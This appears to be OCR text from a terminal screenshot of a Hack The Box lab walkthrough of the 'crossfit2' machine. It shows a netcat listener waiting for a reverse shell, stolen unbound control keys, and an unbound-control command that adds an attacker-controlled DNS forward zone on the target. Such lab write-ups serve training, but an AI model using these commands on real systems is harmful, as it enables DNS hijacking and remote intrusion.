 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms]
Wed Aug 11
19:45
exit - Parrot Terminal
File Edit View Search Terminal Help
OSYtqqMP/gGZEFsKE3A25zDKxlTO7agdOc9VxT2vAZjYWB3gVTI2dCGOZGqkZDCB
X784yW/5QcDfrEUA2t0nMr1d5cdcKQX2GKtUmZMZg4icHeEihCA3H9Hx1FF3xIww
r36CKvBmT1UXPZk8JBiDurEr8cvjZsQfcKq1gbRPsiDQKXUaSnp1kn+h0j+nEbYE
Qs50nOjbLWLqwXC4Se9fxhpIJREsT2KF9rPeUjvp9SScLkA43nGtXcggVJ0IkG3W
7iLP0eLcM5kwTUA9wJErbLR81skjtoPdMnIkOsH31z4Q775XC9+togBu1ie7u51o
K3zdrp3SNkpbmwZlMVxOqOXHVm+VStciupN85aqOTWBsx+kIF27wj8ti2b1ZwR3K
58q6TDWQpj3p51003I0sMX/t/TCcnZebInuVScyLmP4EQEdLg5kS0y3IeLEcD8z/
2OjsKXq82GFb12+I7fEFcb4PTtv+jG2pkq+ajw==
-----END CERTIFICATE-----
Injection=> exit
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
[★]$ sudo nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
[★]$ ls
control.key control.pem server.pem
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
[★]$ mkdir www
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound]
[★]$ cd www
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound/
www]
[★]$ vi test.txt
[★]$ sudo unbound-control -s 10.10.10.232 forward_add +i ippse
[★]$ sudo unbound-control -s 10.10.10.232 forward_add +i ippse
c-employees.crossfit.htb 10.10.14.8@53^C
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/unbound/
www]
[★]$
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
[★]$ ping 10.10.10.232
PING 10.10.10.232 (10.10.10.232) 56(84) bytes of data.
64 bytes from 10.10.10.232: icmp_seq=1 ttl=254 time=90.7 ms
[0] 0:openvpn 1:bashZ 2:bash- 3:bash* 4:sudo
"parrot" 19:45 11-Aug-21